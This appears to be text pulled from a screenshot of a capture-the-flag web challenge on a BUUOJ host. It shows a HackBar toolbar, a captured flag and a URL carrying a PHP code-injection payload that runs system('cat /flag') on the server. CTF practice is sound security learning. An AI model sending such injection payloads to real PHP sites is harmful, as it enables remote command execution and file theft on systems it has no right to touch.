 flag{13f2320f-d5b0-42e1-91a3-5f0b84a36dad} system('cat /flag');
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://4f443c9c-b943-48c3-9e9a-b96411fa6090.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat /flag');